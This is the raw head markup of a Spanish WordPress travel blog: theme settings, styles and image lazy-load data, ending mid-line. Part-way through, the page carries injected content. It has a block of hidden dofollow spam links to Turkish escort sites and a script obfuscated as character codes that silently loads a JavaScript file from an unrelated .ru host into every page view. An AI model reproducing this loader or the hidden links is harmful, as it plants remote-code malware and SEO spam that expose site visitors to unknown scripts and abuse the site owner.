var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8f54c3def6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-3b607403-e8ad-4e49-80fa-c7a0c29560f2);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-f2dd604c-1122-4736-b1eb-d78a7d1c3e5c);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/fin-semana-romantico/",
                    "name": "Fin Semana Romantico"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-3b607403-e8ad-4e49-80fa-c7a0c29560f2: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-f2dd604c-1122-4736-b1eb-d78a7d1c3e5c: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"732e613f-1c2d-45e8-861c-7247cedcc7c2","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"36414116-edfe-4d0b-949f-b1948b808fc6","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"e23fd3b1-b428-422f-8777-7351e04a1957","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"d28e37e6-5c54-42bc-baec-38d1f64fca94","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"af3966a0-aed3-4401-b5c9-a7e796a3d1bc","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"fcf8c4f7-f567-4b1c-a07f-c45d20735597","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"6791eaf4-8c51-497b-9040-86db6d7ef2da","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"3128c666-9d64-4e2e-840f-eb641ae71d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"844c108c-36a4-45bc-a63c-e4f90424908c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: 